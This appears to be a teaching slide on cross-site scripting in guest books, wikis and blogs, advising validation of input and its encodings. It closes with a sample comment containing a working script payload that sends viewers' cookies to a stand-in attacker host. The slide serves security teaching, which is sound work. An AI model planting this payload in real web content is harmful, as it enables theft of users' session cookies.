

# XSS Example
Also possible in guest books, wikis, blogs etc
Where comment includes script code
e.g. to collect cookie details of viewing users
Need to validate data supplied
including handling various possible encodings
Attacks both input and output handling
Thanks for this information, its great!
<script>document.location='http://hacker.web.site/cookie.cgi?'+  document.cookie</script>

15